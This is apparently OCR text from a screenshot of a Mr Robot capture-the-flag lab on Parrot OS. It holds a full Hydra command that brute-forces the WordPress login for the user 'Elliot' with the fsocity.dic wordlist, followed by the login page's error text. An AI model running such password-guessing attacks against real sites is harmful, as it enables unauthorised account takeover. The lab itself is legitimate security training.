 Applications Places System Wed Nov 22, 14:50
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal × Parrot Terminal ×
[parrot@parrot]─[~/Desktop/mrrobot/wordlist] Resources CheatSheets
$hydra -l Elliot -P fsocity.dic 10.10.196.204 http-post-form "/wp-login.php:log=^USER^&pwd=^PWD^:The password you entered
for the username" -t 30
ERROR: The password you entered for the
username Elliot is incorrect. Lost your
password?
Username
Elliot
Password
Remember Me Log In
Lost your password?
← Back to user's Blog!